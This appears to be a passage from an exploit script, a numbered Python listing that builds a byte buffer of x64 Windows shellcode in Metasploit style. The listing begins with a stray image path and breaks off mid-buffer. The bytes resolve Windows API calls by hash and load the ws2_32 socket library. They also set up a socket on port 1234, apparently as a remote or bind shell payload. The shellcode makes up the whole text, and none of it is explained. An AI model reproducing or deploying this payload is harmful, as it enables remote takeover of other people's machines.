 91 buf =  b""
92 buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
93 buf += b"\x41\x51\x41\x50\x52\x51\x48\x31\xd2\x65\x48\x8b\x52"
94 buf += b"\x60\x48\x8b\x52\x18\x56\x48\x8b\x52\x20\x48\x0f\xb7"
95 buf += b"\x4a\x4a\x48\x8b\x72\x50\x4d\x31\xc9\x48\x31\xc0\xac"
96 buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
97 buf += b"\xe2\xed\x52\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0"
98 buf += b"\x41\x51\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
99 buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
100 buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
101 buf += b"\xe3\x56\x48\xff\xc9\x4d\x31\xc9\x41\x8b\x34\x88\x48"
102 buf += b"\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
103 buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
104 buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
105 buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
106 buf += b"\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
108 buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
109 buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
110 buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
111 buf += b"\x50\x49\xbc\x02\x00\x04\xd2\x00\x00\x00\x00\x41\x54"
112 buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff"
113 buf += b"\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
114 buf += b"\x80\x6b\x00\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9"
115 buf += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f"
116 buf += b"\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
117 buf += b"\xe2\x48\x89\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48"
118 buf += b"\x31\xd2\x48\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5"
119 buf += b"\x4d\x31\xc0\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec"
120 buf += b"\x3b\xe1\xff\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75"
121 buf += b"\x6e\x4d\x61\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48"
122 buf += b"\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
123 buf += b"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83"